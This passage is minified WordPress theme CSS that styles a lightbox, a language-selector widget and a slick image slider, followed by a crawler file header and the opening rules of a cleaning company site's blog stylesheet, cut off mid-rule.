.pp_play:hover{opacity:.7}div.pp_default .pp_bottom .pp_left{background:url(img/prettyPhoto/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(img/prettyPhoto/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(img/prettyPhoto/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(img/prettyPhoto/loader.gif) center center no-repeat}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background-color:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:10000!important}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10001!important}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none!important;font-size:17px;z-index:9999;margin:0 0 5px 0}div.pp_default .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline{color:#000}.pp_gallery li.selected a,.pp_gallery ul a:hover,div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}div.pp_default .pp_details{position:relative}.pp_bottom,.pp_top{height:20px;position:relative}* html .pp_bottom,* html .pp_top{padding:0 20px}.pp_bottom .pp_left,.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle,.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle,* html .pp_top .pp_middle{left:0;position:static}.pp_bottom .pp_right,.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}body div.pp_default .pp_content_container .pp_details,body div.pp_overlay{opacity:.7!important}body div.pp_default a.pp_next,body div.pp_default a.pp_previous{position:absolute;top:50%;display:block;height:50px;width:50px;line-height:50px;margin:-25px 0 0;background-image:none!important;background-color:rgba(54,54,54,.6);font-size:27px;text-align:center;text-indent:-9999px!important;opacity:0;-webkit-transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-transform:translateZ(0);border-radius:100px}body div.pp_default a.pp_next span,body div.pp_default a.pp_previous span{display:block;line-height:inherit}body div.pp_default a.pp_next span:before,body div.pp_default a.pp_previous span:before{position:absolute;top:0;display:block;text-indent:0!important;width:100%;text-align:center;line-height:inherit}body div.pp_default a.pp_next:after{content:"\f105"}body div.pp_default a.pp_previous:after{content:"\f104"}body div.pp_default a.pp_next:after,body div.pp_default a.pp_previous:after{position:absolute;top:0;left:0;display:block;color:#fff;font-family:FontAwesome,serif;text-indent:0!important;width:100%;text-align:center}body div.pp_default a.pp_next{right:10px}body div.pp_default a.pp_previous{left:10px}body div.pp_default a.pp_next:hover,body div.pp_default a.pp_previous:hover{background-color:#363636}body div.pp_default .pp_content:hover a.pp_next,body div.pp_default .pp_content:hover a.pp_previous{opacity:1}body div.pp_default .pp_description{float:left;font-size:14px;line-height:1.571428571428571em;font-weight:400;color:#fff;margin:2px 0 0}body div.pp_default .pp_nav .currentTextHolder{left:auto;position:relative;float:left;padding:0 20px;font-size:15px;color:#fff;font-weight:400}body .pp_gallery{display:none!important}body div.pp_default .pp_nav .pp_pause,body div.pp_default .pp_nav .pp_play{display:none}body div.pp_default a.pp_arrow_next,body div.pp_default a.pp_arrow_previous{background:0 0;position:relative;left:0}body div.pp_default a.pp_arrow_previous:after{color:#fff;content:"\f104";font-family:FontAwesome,serif;font-size:20px;height:20px;line-height:20px;text-align:center;width:20px;text-indent:0;position:absolute;top:0;left:0}body div.pp_default a.pp_arrow_next:after{color:#fff;content:"\f105";font-family:FontAwesome,serif;font-size:20px;height:20px;line-height:20px;text-align:center;width:20px;text-indent:0;position:absolute;top:0;right:0}body div.pp_default .pp_close{background:0 0;opacity:1!important}body div.pp_default .pp_close:after{color:#fff;content:"\f00d";font-family:FontAwesome,serif;font-size:15px;height:15px;line-height:30px;text-align:center;width:30px;text-indent:0;position:absolute;top:0;left:0}.widget #lang_sel>ul{margin:0}.widget #lang_sel>ul>li{padding:0}.widget #lang_sel>ul>li .lang_sel_sel{padding:0 20px 0 8px;position:relative}.widget #lang_sel>ul>li .lang_sel_sel:after{content:"\33";font-family:ElegantIcons;display:inline-block;position:absolute;right:0;font-size:18px}.widget #lang_sel>ul>li>ul{display:none;position:absolute;margin-top:-2px;padding:0;box-shadow:2px 2px 2px rgba(0,0,0,.08)}.widget #lang_sel>ul>li>ul>li{padding:0;text-align:left;background-color:#fff}.mkd-light-header .widget #lang_sel>ul>li>ul>li{background-color:#fff}.mkd-light-header .widget #lang_sel>ul>li>ul>li a{color:#909090}.mkd-light-header .widget #lang_sel>ul>li>ul{background-color:#fff}.widget #lang_sel>ul>li a{display:block}.widget #lang_sel>ul>li:hover>ul{display:block}.widget_icl_lang_sel_widget{position:relative;display:inline-block;vertical-align:middle}.widget_icl_lang_sel_widget .widgettitle{display:none}.mkd-footer-inner #lang_sel,.mkd-menu-area .mkd-position-right #lang_sel,.mkd-side-menu #lang_sel,.mkd-sidebar #lang_sel,.mkd-sticky-header .mkd-position-right #lang_sel,.mkd-top-bar #lang_sel,.wpb_widgetised_column #lang_sel{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mkd-footer-inner #lang_sel .lang_sel_sel,.mkd-menu-area .mkd-position-right #lang_sel .lang_sel_sel,.mkd-side-menu #lang_sel .lang_sel_sel,.mkd-sidebar #lang_sel .lang_sel_sel,.mkd-sticky-header .mkd-position-right #lang_sel .lang_sel_sel,.mkd-top-bar #lang_sel .lang_sel_sel,.wpb_widgetised_column #lang_sel .lang_sel_sel{position:relative;display:block}.mkd-footer-inner #lang_sel .lang_sel_sel:after,.mkd-menu-area .mkd-position-right #lang_sel .lang_sel_sel:after,.mkd-side-menu #lang_sel .lang_sel_sel:after,.mkd-sidebar #lang_sel .lang_sel_sel:after,.mkd-sticky-header .mkd-position-right #lang_sel .lang_sel_sel:after,.mkd-top-bar #lang_sel .lang_sel_sel:after,.wpb_widgetised_column #lang_sel .lang_sel_sel:after{content:'\33';font-family:ElegantIcons;font-size:16px;vertical-align:middle;margin-left:3px;margin-top:-2px}.mkd-footer-inner #lang_sel ul,.mkd-menu-area .mkd-position-right #lang_sel ul,.mkd-side-menu #lang_sel ul,.mkd-sidebar #lang_sel ul,.mkd-sticky-header .mkd-position-right #lang_sel ul,.mkd-top-bar #lang_sel ul,.wpb_widgetised_column #lang_sel ul{list-style:none;padding:0;margin:0}.mkd-footer-inner #lang_sel ul ul,.mkd-menu-area .mkd-position-right #lang_sel ul ul,.mkd-side-menu #lang_sel ul ul,.mkd-sidebar #lang_sel ul ul,.mkd-sticky-header .mkd-position-right #lang_sel ul ul,.mkd-top-bar #lang_sel ul ul,.wpb_widgetised_column #lang_sel ul ul{position:absolute;top:calc(100% + 2px);width:calc(100% + 2px);left:-1px;z-index:10;opacity:0;visibility:hidden;background-color:rgba(51,51,51,.9);padding:10px 18px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:visibility 0s linear .25s,opacity .25s ease-in-out;-moz-transition:visibility 0s linear .25s,opacity .25s ease-in-out;transition:visibility 0s linear .25s,opacity .25s ease-in-out}.mkd-footer-inner #lang_sel ul ul li,.mkd-menu-area .mkd-position-right #lang_sel ul ul li,.mkd-side-menu #lang_sel ul ul li,.mkd-sidebar #lang_sel ul ul li,.mkd-sticky-header .mkd-position-right #lang_sel ul ul li,.mkd-top-bar #lang_sel ul ul li,.wpb_widgetised_column #lang_sel ul ul li{display:block}.mkd-footer-inner #lang_sel ul ul a,.mkd-menu-area .mkd-position-right #lang_sel ul ul a,.mkd-side-menu #lang_sel ul ul a,.mkd-sidebar #lang_sel ul ul a,.mkd-sticky-header .mkd-position-right #lang_sel ul ul a,.mkd-top-bar #lang_sel ul ul a,.wpb_widgetised_column #lang_sel ul ul a{display:block}.mkd-footer-inner #lang_sel:hover ul ul,.mkd-menu-area .mkd-position-right #lang_sel:hover ul ul,.mkd-side-menu #lang_sel:hover ul ul,.mkd-sidebar #lang_sel:hover ul ul,.mkd-sticky-header .mkd-position-right #lang_sel:hover ul ul,.mkd-top-bar #lang_sel:hover ul ul,.wpb_widgetised_column #lang_sel:hover ul ul{opacity:1;visibility:visible;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.mkd-sidebar img,.wpb_widgetised_column img{display:inline-block!important;vertical-align:middle}.mkd-sidebar #lang_sel li a,.wpb_widgetised_column #lang_sel li a{padding:10px}.mkd-sidebar #lang_sel>ul>li .lang_sel_sel:after,.wpb_widgetised_column #lang_sel>ul>li .lang_sel_sel:after{right:10px}.mkd-sidebar #lang_sel,.wpb_widgetised_column #lang_sel{-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.mkd-sidebar #lang_sel li a,.wpb_widgetised_column #lang_sel li a{text-align:left;padding:10px 0}.mkd-sidebar #lang_sel li a:after,.wpb_widgetised_column #lang_sel li a:after{position:absolute;right:12px}.mkd-sidebar #lang_sel li a:hover ul ul,.wpb_widgetised_column #lang_sel li a:hover ul ul{display:block}.mkd-sidebar #lang_sel .lang_sel_sel,.wpb_widgetised_column #lang_sel .lang_sel_sel{padding:6px 18px}.mkd-sidebar #lang_sel .lang_sel_sel:after,.wpb_widgetised_column #lang_sel .lang_sel_sel:after{right:10px}.mkd-sidebar #lang_sel ul ul,.wpb_widgetised_column #lang_sel ul ul{background-color:#fff;display:none}.mkd-sidebar #lang_sel ul ul li a,.wpb_widgetised_column #lang_sel ul ul li a{line-height:30px}.mkd-sidebar #lang_sel ul ul img,.wpb_widgetised_column #lang_sel ul ul img{margin:0 5px 0 0}.mkd-sidebar #lang_sel_list ul li,.wpb_widgetised_column #lang_sel_list ul li{padding:5px 0}.mkd-sidebar .lang_sel_list_horizontal ul li,.wpb_widgetised_column .lang_sel_list_horizontal ul li{display:inline-block;vertical-align:middle;margin:0 15px 5px 0}.mkd-sidebar .lang_sel_list_horizontal ul li:last-child,.wpb_widgetised_column .lang_sel_list_horizontal ul li:last-child{margin:0 0 5px}.mkd-footer-inner #lang_sel>ul>li .lang_sel_sel,.mkd-side-menu #lang_sel>ul>li .lang_sel_sel{padding:0 0 10px 0;color:#909090}.mkd-footer-inner #lang_sel>ul>li>ul,.mkd-side-menu #lang_sel>ul>li>ul{margin:-2px 0 0}.mkd-footer-inner #lang_sel>ul>li>ul li,.mkd-side-menu #lang_sel>ul>li>ul li{background-color:#fff}.mkd-footer-inner #lang_sel>ul>li>ul li a,.mkd-side-menu #lang_sel>ul>li>ul li a{color:#333}.mkd-footer-inner #lang_sel>ul>li>ul li a:hover span,.mkd-side-menu #lang_sel>ul>li>ul li a:hover span{color:#ffdc39}.mkd-footer-inner #lang_sel,.mkd-side-menu #lang_sel{-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.mkd-footer-inner #lang_sel .lang_sel_sel,.mkd-side-menu #lang_sel .lang_sel_sel{padding:7px 25px 7px 15px}.mkd-footer-inner #lang_sel ul,.mkd-side-menu #lang_sel ul{background-color:transparent}.mkd-footer-inner #lang_sel a,.mkd-side-menu #lang_sel a{color:#333;margin-bottom:0}.mkd-footer-inner #lang_sel a:hover,.mkd-side-menu #lang_sel a:hover{color:#ffdc39}.mkd-footer-inner #lang_sel a:after,.mkd-side-menu #lang_sel a:after{position:absolute;right:10px}.mkd-footer-inner #lang_sel>ul>li a:hover ul ul,.mkd-side-menu #lang_sel>ul>li a:hover ul ul{display:inline-block}.mkd-footer-inner #lang_sel ul ul,.mkd-side-menu #lang_sel ul ul{display:none;padding:12px 22px}.mkd-footer-inner #lang_sel ul ul a,.mkd-side-menu #lang_sel ul ul a{line-height:30px}.mkd-footer-inner #lang_sel ul ul img,.mkd-side-menu #lang_sel ul ul img{margin:0 5px 0 0}.mkd-footer-inner #lang_sel_list img,.mkd-side-menu #lang_sel_list img{margin-right:5px}.mkd-footer-inner .lang_sel_list_horizontal ul li,.mkd-side-menu .lang_sel_list_horizontal ul li{display:inline-block;vertical-align:middle;margin:0 15px 5px 0}.mkd-footer-inner .lang_sel_list_horizontal ul li:last-child,.mkd-side-menu .lang_sel_list_horizontal ul li:last-child{margin:0 0 5px}.mkd-footer-inner .mkd-footer-bottom-holder #lang_sel_list,.mkd-side-menu .mkd-footer-bottom-holder #lang_sel_list{line-height:1.4em}.mkd-footer-inner .widget_icl_lang_sel_widget #lang_sel>ul>li>ul{background-color:#202023;border:1px solid #545454}.mkd-footer-inner .widget_icl_lang_sel_widget #lang_sel>ul>li>ul li{background-color:transparent}.mkd-footer-inner .widget_icl_lang_sel_widget #lang_sel>ul>li>ul li a{color:#b1b1b1}.mkd-fullscreen-menu-holder #lang_sel>ul{list-style:none}.mkd-fullscreen-menu-holder #lang_sel>ul>li>a{color:#b1b1b1;display:block;position:relative;width:200px;text-align:left;padding-left:10px}.mkd-fullscreen-menu-holder #lang_sel>ul>li>a:after{content:'\33';font-family:ElegantIcons;font-size:16px;vertical-align:middle;margin-left:3px;bottom:0;position:absolute;right:0}.mkd-fullscreen-menu-holder #lang_sel>ul>li>ul{opacity:0;display:none;position:absolute;text-align:left;list-style:none;width:100%;border:1px solid #545454;background-color:#222}.mkd-fullscreen-menu-holder #lang_sel>ul>li>ul li{border-bottom:1px solid #545454}.mkd-fullscreen-menu-holder #lang_sel>ul>li>ul li:last-child{border-bottom:none}.mkd-fullscreen-menu-holder #lang_sel>ul>li>ul a{color:#b1b1b1;display:block;padding:5px 5px 5px 10px}.mkd-fullscreen-menu-holder #lang_sel>ul>li>ul a:hover{color:#ffdc39}.mkd-fullscreen-menu-holder #lang_sel>ul>li:hover>ul{opacity:1;display:block}.mkd-top-bar .mkd-position-right-inner #lang_sel ul ul{left:auto;right:0}.mkd-top-bar .mkd-position-left-inner #lang_sel ul ul{left:0;right:auto}.mkd-top-bar #lang_sel .lang_sel_sel{font-size:12px;color:#fff;padding:0}.mkd-top-bar #lang_sel .lang_sel_sel:after{right:0}.mkd-top-bar #lang_sel .lang_sel_sel:hover{color:#ffdc39}.mkd-top-bar #lang_sel .lang_sel_sel img{position:relative;top:2px}.mkd-top-bar #lang_sel ul{list-style-type:none}.mkd-top-bar #lang_sel ul>li{padding:0}.mkd-top-bar #lang_sel ul ul{width:120px;padding:5px 0 10px;top:calc(100% + 6px);text-align:left;line-height:1.7em;background-color:rgba(51,51,51,.9);left:auto;right:0}.mkd-top-bar #lang_sel ul ul li{padding:5px 20px}.mkd-top-bar #lang_sel ul ul img{position:relative;top:2px;margin-right:5px}.mkd-top-bar #lang_sel ul ul a{color:#999;font-size:12px;display:block;text-align:right;font-family:Lato,sans-serif}.mkd-top-bar #lang_sel ul ul a:hover{color:#ffdc39}.mkd-top-bar #lang_sel_list ul{list-style-type:none}.mkd-top-bar #lang_sel_list ul li{float:left;margin-right:10px}.mkd-top-bar #lang_sel_list ul li:last-child{margin-right:0}.mkd-top-bar #lang_sel_list ul li a{color:#ccc}.mkd-top-bar #lang_sel_list ul li a:hover{color:#ffdc39}.mkd-top-bar #lang_sel_list img{margin-right:5px}.mkd-top-bar .widget #lang_sel>ul>li ul{margin-top:-7px}.mkd-top-bar .widget #lang_sel>ul>li ul li a{padding:5px 9px}.mkd-top-bar .widget #lang_sel>ul>li .lang_sel_sel{padding-top:10px;padding-bottom:10px}.mkd-main-menu>ul>li.menu-item-language>a{padding:0 30px 0 15px}.mkd-main-menu>ul>li.menu-item-language>a span{position:relative;display:block;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.mkd-main-menu>ul>li.menu-item-language>a span:after{content:'\33';font-family:ElegantIcons;margin-left:3px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.mkd-main-menu>ul>li.menu-item-language>a img{display:inline-block!important;vertical-align:middle;margin:0 5px 0 0}.mkd-main-menu .menu-item-language .submenu-languages{position:absolute;top:100%;width:186px;left:-1px;z-index:10;opacity:0;visibility:hidden;padding:12px 0;text-align:left;background-color:rgba(51,51,51,.9);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:visibility 0s linear .25s,opacity .25s ease-in-out;-moz-transition:visibility 0s linear .25s,opacity .25s ease-in-out;transition:visibility 0s linear .25s,opacity .25s ease-in-out}.mkd-main-menu .menu-item-language .submenu-languages li{display:block;width:100%;float:none;padding:0 22px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mkd-main-menu .menu-item-language .submenu-languages a{display:block;color:#333;font-size:12px;text-transform:inherit;line-height:30px}.mkd-main-menu .menu-item-language .submenu-languages a:hover{color:#ffdc39}.mkd-main-menu .menu-item-language .submenu-languages a img{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 5px 0 0}.mkd-main-menu .menu-item-language:hover ul{opacity:1;visibility:visible;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.mkd-menu-area .mkd-position-right #lang_sel,.mkd-sticky-header .mkd-position-right #lang_sel{position:static;height:100%}.mkd-menu-area .mkd-position-right #lang_sel>ul,.mkd-sticky-header .mkd-position-right #lang_sel>ul{height:100%}.mkd-menu-area .mkd-position-right #lang_sel>ul>li a,.mkd-sticky-header .mkd-position-right #lang_sel>ul>li a{display:table-cell!important;vertical-align:middle}.mkd-menu-area .mkd-position-right #lang_sel>ul>li:hover,.mkd-sticky-header .mkd-position-right #lang_sel>ul>li:hover{margin:-100% 0;padding:100% 0}.mkd-menu-area .mkd-position-right #lang_sel .lang_sel_sel,.mkd-sticky-header .mkd-position-right #lang_sel .lang_sel_sel{color:#bcc3ce;font-family:Poppins,sans-serif;font-weight:600;font-size:12px}.mkd-menu-area .mkd-position-right #lang_sel .lang_sel_sel:after,.mkd-sticky-header .mkd-position-right #lang_sel .lang_sel_sel:after{right:0}.mkd-menu-area .mkd-position-right #lang_sel .lang_sel_sel:hover,.mkd-sticky-header .mkd-position-right #lang_sel .lang_sel_sel:hover{color:#ffdc39}.mkd-menu-area .mkd-position-right #lang_sel .lang_sel_sel img,.mkd-sticky-header .mkd-position-right #lang_sel .lang_sel_sel img{position:relative;top:2px;display:inline-block}.mkd-light-header .mkd-menu-area .mkd-position-right #lang_sel .lang_sel_sel,.mkd-light-header .mkd-sticky-header .mkd-position-right #lang_sel .lang_sel_sel{color:#fff}.mkd-menu-area .mkd-position-right #lang_sel ul,.mkd-sticky-header .mkd-position-right #lang_sel ul{list-style-type:none}.mkd-menu-area .mkd-position-right #lang_sel ul ul,.mkd-sticky-header .mkd-position-right #lang_sel ul ul{top:100%;width:auto;padding:15px 0;background-color:#fff;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1)}.mkd-menu-area .mkd-position-right #lang_sel ul ul li,.mkd-sticky-header .mkd-position-right #lang_sel ul ul li{padding:0 39px 0 25px}.mkd-menu-area .mkd-position-right #lang_sel ul ul li a,.mkd-sticky-header .mkd-position-right #lang_sel ul ul li a{line-height:30px;position:relative}.mkd-menu-area .mkd-position-right #lang_sel ul ul li a:hover,.mkd-sticky-header .mkd-position-right #lang_sel ul ul li a:hover{color:#ffdc39}.mkd-menu-area .mkd-position-right #lang_sel ul ul li a:hover:before,.mkd-sticky-header .mkd-position-right #lang_sel ul ul li a:hover:before{width:100%}.mkd-menu-area .mkd-position-right #lang_sel ul ul li a:before,.mkd-sticky-header .mkd-position-right #lang_sel ul ul li a:before{content:'';position:absolute;width:0;height:1px;background-color:#ffdc39;bottom:6px;left:0;-webkit-transition:width .2s linear;-moz-transition:width .2s linear;transition:width .2s linear}.mkd-menu-area .mkd-position-right #lang_sel ul ul img,.mkd-sticky-header .mkd-position-right #lang_sel ul ul img{position:relative;top:2px;margin-right:5px;display:inline-block}.mkd-menu-area .mkd-position-right #lang_sel ul ul a,.mkd-sticky-header .mkd-position-right #lang_sel ul ul a{color:#999;font-size:12px;display:block;font-family:Poppins,sans-serif;font-weight:500}.mkd-menu-area .mkd-position-right #lang_sel_list ul,.mkd-sticky-header .mkd-position-right #lang_sel_list ul{list-style-type:none}.mkd-menu-area .mkd-position-right #lang_sel_list ul li,.mkd-sticky-header .mkd-position-right #lang_sel_list ul li{float:left;margin-right:10px}.mkd-menu-area .mkd-position-right #lang_sel_list ul li a,.mkd-sticky-header .mkd-position-right #lang_sel_list ul li a{color:#ccc}.mkd-menu-area .mkd-position-right #lang_sel_list ul li a:hover,.mkd-sticky-header .mkd-position-right #lang_sel_list ul li a:hover{color:#ffdc39;border-bottom:1px solid #ffdc39}.mkd-menu-area .mkd-position-right #lang_sel_list img,.mkd-sticky-header .mkd-position-right #lang_sel_list img{margin-right:5px}.widget.mkd-sticky-right #lang_sel>ul{background-color:#fff}.widget.mkd-sticky-right #lang_sel>ul>li>a:after{position:relative;top:-2px}.widget.mkd-sticky-right #lang_sel>ul>li ul{padding:0;width:100%;background-color:#fff;margin-top:-2px}.widget.mkd-sticky-right #lang_sel>ul>li ul li{padding:0}.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slider.slick-dots{margin-bottom:80px}.slick-slider ul.slick-dots{position:absolute;top:100%;width:100%;padding:0;list-style:none;text-align:center;margin:7px 0 37px}.slick-slider .slick-next,.slick-slider .slick-prev{position:absolute;top:50%;padding:0;width:50px;height:50px;z-index:100;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-color:transparent;border:0;color:transparent;text-indent:-9999px;cursor:pointer;outline:0;z-index:11}.slick-slider .slick-next:before,.slick-slider .slick-prev:before{color:#b5b5b5;position:absolute;top:0;font-size:31px;font-weight:900;height:31px;line-height:31px;width:50px;font-family:linea-arrows-10!important;text-align:center;text-indent:0;visibility:visible;cursor:pointer}.slick-slider .slick-prev{right:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.slick-slider .slick-prev:before{left:0;content:'\e066'}.slick-slider .slick-next{left:100%}.slick-slider .slick-next:before{content:'\e068';right:0}.slick-slider .slick-dots li{position:relative;display:inline-block;width:12px;height:12px;padding:0;cursor:pointer;margin:0 5px}.slick-slider .slick-dots li button{display:block;width:12px;height:12px;padding:0;cursor:pointer;color:transparent;border:0;outline:0;background:0 0;border:0;overflow:hidden;position:relative;-webkit-box-shadow:inset 0 0 0 2px #ccc;-moz-box-shadow:inset 0 0 0 2px #ccc;box-shadow:inset 0 0 0 2px #ccc;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.slick-slider .slick-dots li button:before{position:absolute;left:0;top:100%;width:12px;height:12px;content:'';text-align:center;background-color:transparent;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-slider .slick-dots li.slick-active button{-webkit-box-shadow:inset 0 0 0 2px #000;-moz-box-shadow:inset 0 0 0 2px #000;box-shadow:inset 0 0 0 2px #000}.slick-slider .slick-dots li.slick-active button:before{opacity:1;top:0;background-color:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.slick-slider.mkd-light-navigation .slick-next:before,.slick-slider.mkd-light-navigation .slick-prev:before{color:#fff}.slick-slider.mkd-light-navigation .slick-dots li button{-webkit-box-shadow:inset 0 0 0 2px #fff;-moz-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}.slick-slider.mkd-light-navigation .slick-dots li.slick-active button{-webkit-box-shadow:inset 0 0 0 2px #fff;-moz-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}.slick-slider.mkd-light-navigation .slick-dots li.slick-active button:before{background-color:#fff}.slick-slider.appeared{opacity:1!important}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{outline:0;float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}

--- FILE ---
content_type: text/css
request_url: https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/blog.min.css?ver=6.8.3
body_size: 4102
content:
.mkd-blog-holder.mkd-blog-type-masonry.mkd-masonry-full-width{margin:0 12px}.mkd-blog-holder.mkd-blog-type-masonry,.mkd-blog-list-holder.mkd-masonry{margin:0 -12px}.mkd-blog-holder.mkd-blog-type-masonry article,.mkd-blog-list-holder.mkd-masonry article{display:block;padding:0 12px;text-align:left;vertical-align:top;z-index:100;margin:0 0 24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mkd-blog-holder.mkd-blog-type-masonry article .mkd-social-share-holder.mkd-dropdown .mkd-social-share-dropdown,.mkd-blog-list-holder.mkd-masonry article .mkd-social-share-holder.mkd-dropdown .mkd-social-share-dropdown{left:auto;top:auto;bottom:0;right:0}.mkd-blog-holder.mkd-blog-type-masonry article:hover,.mkd-blog-list-holder.mkd-masonry article:hover{z-index:101}.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-image,.mkd-blog-list-holder.mkd-masonry article .mkd-post-image{line-height:0}.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-image a,.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-image img,.mkd-blog-list-holder.mkd-masonry article .mkd-post-image a,.mkd-blog-list-holder.mkd-masonry article .mkd-post-image img{display:block}.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-content,.mkd-blog-list-holder.mkd-masonry article .mkd-post-content{background-color:#fff;-webkit-box-shadow:0 3px 5px 0 rgba(0,0,0,.06);-moz-box-shadow:0 3px 5px 0 rgba(0,0,0,.06);box-shadow:0 3px 5px 0 rgba(0,0,0,.06);-webkit-transition:box-shadow .3s ease,transform .3s ease;-moz-transition:box-shadow .3s ease,transform .3s ease;transition:box-shadow .3s ease,transform .3s ease}.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-content:hover,.mkd-blog-list-holder.mkd-masonry article .mkd-post-content:hover{-webkit-transform:translateY(-4px);-moz-transform:translateY(-4px);transform:translateY(-4px);-webkit-box-shadow:5px 8.66px 30px 0 rgba(31,35,37,.078);-moz-box-shadow:5px 8.66px 30px 0 rgba(31,35,37,.078);box-shadow:5px 8.66px 30px 0 rgba(31,35,37,.078)}.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-text-inner,.mkd-blog-list-holder.mkd-masonry article .mkd-post-text-inner{padding:21px 25px 21px}.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-title,.mkd-blog-list-holder.mkd-masonry article .mkd-post-title{font-weight:700;font-size:18px;margin-top:6px;margin-bottom:7px;letter-spacing:-.02em}.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-excerpt,.mkd-blog-list-holder.mkd-masonry article .mkd-post-excerpt{margin:7px 